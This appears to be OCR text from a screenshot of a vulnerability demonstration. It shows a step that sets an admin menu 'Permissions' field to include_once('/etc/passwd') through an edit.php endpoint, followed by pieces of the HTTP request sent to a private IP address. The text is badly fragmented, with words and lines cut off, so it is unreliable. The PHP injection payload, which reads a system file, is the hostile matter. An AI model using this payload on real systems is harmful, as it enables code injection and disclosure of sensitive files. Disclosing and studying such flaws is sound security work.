
sion
and set "Permissions" to
include_once('/etc/passwd')
(note
/menus/edit.php?action=add&token=fae63868ce9c2a7ee




-age=0

equests: 1

.168.31.31

ication/x-www-form-urlencoded

a/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
application/xhtml+xml,application/xml;q=0.9,image/
2.168.31.31/htdocs/admin/menus/edit.php?menuId=0&a
zip, deflate

h-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6

cc5001a0224d79c07308a0908c6213b79e5d7d10=82ef3f1d7